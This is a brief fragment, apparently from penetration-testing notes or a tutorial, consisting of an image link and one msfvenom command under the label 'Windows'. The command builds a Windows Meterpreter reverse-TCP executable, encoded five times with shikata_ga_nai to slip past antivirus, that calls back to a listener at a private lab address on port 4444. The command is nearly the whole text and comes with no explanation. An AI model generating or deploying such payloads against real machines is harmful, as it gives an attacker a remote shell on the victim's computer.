 Windows:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘x00’ LHOST=192.168.107.129 LPORT=4444 -f exe > abc.exe